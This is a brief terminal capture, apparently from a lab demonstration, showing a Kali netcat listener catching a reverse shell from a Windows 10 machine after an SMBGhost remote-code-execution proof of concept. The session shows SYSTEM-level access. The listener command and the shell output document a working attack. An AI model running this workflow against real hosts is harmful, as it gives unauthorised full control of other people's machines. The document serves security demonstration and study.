 ┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC]
└─$ nc -lnvp 8888
listening on [any] 8888 ...
connect to [192.168.164.134] from (UNKNOWN) [192.168.164.153] 49711
Microsoft Windows [Version 10.0.18362.356]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>